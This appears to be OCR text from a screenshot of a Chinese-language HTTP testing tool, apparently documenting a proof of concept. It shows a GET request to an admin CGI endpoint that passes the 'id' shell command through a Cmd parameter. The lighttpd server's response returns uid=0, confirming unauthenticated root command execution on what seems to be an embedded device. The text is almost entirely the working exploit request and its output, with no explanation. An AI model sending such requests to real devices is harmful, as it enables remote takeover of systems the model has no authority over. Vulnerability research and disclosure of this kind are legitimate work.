 发送数据包 < > 强制 HTTPS 高级配置： 跟随重定向
Request TEXT HEX 热加载标签 URL 历史
1 GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=id HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9
10
Response TEXT HEX 485ms 详情
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Date: Thu, 02 Jun 2022 04:11:37 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 115
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <xml>
9 <CmdResult><![CDATA[uid=0(admin) gid=0(admin)
10 ]]></CmdResult>
11 </xml>
12